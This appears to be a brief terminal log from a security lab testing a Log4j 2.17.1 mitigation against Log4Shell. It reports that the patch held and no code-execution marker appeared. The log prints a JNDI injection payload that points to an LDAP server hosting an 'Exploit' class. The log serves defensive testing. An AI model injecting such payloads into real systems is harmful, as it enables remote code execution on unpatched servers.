 ✗ 07:09 PCYB (master) ✗ rm -f evidence/pwned.txt
./scripts/run-mitigated.sh patched
ls evidence/pwned.txt 2>&1
Mitigation: Log4j 2.17.1 jars
Victim logging: ${jndi:ldap://127.0.0.1:1389/Exploit}
Done.
OK - no RCE marker (mitigation held)
ls: cannot access 'evidence/pwned.txt': No such file or directory